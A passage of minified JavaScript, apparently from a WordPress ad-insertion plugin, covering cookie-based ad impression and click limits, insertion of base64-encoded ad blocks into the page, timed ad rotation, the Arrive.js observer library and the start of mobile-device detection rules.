g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d))}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){A()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var q=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(q=!0);active_groups.forEach(function(t,C){groups.push(t);q&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((q,t)=>{q=b64d(q.dataset.group);if(q==g)return k=t,timed_groups.includes(q)&&b.classList.add("ai-timed-rotation"),!1})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,
f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var r=c.split("="),m=-1!=c.indexOf("%")?r[0].split("%"):[r[0]];c=m[0].trim().toLowerCase();m="undefined"!=
typeof m[1]?m[1].trim():0;r=r[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=r.split(",");r=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){r=a;break}}else if(c==l){r=a;break}if(r){k=f;break}}if(!(0>
k||k>=e.length)){a=e[k];var y="",v=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(v=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",
c);var w="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(w)&&(d=!1);d&&(ai_rotation_triggers.push(w),setTimeout(function(){var g=document.querySelectorAll(w);g.forEach((p,q)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));y=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");
b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);B()}f=parseInt(a.dataset.index);var x=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var z=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((q,t)=>{z.push(q)})});
h=Array.from(h);h=h.slice(0,h.length-z.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+x+y}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=x,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),v&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),
d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=x,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),v&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function A(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,
d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function B(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=
!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();
"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3